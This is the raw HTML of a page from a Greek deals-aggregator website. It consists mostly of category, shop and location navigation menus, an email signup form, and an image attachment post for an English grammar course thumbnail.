                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1098831" class="post-1098831 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/online-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1-%ce%b1%ce%b3%ce%b3%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae%cf%82/thumb_ecourses_english_grammar_001/" title="thumb_ecourses_english_grammar_001">thumb_ecourses_english_grammar_001</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2020-03-24 08:57">
						24 Μαρτίου 2020 08:57					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001.png'><img fetchpriority="high" decoding="async" width="300" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001-300x180.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001-300x180.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_ecourses_english_grammar_001.png 328w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
